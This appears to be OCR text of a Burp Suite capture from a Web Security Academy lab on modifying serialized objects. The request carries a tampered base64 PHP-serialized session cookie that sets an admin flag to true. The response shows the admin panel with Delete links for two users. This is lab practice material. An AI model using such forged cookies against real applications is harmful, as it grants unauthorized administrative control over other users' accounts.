 Request
Pretty Raw Hex Hackvertor
\n
1 GET /admin HTTP/2
2 Host: 0ace00ac04f5077b8326a5ae00e500aa.web-security-academy.net
3 Cookie: session=Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjY6IndpZW5lciI7czo1OiJhZG1pbiI7YjoxO30%3d
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0
.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ace00ac04f5077b8326a5ae00e500aa.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render Hackvertor
\n
Web Security
Academy
Modifying serialized objects
Back to lab description
LAB Not solved
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete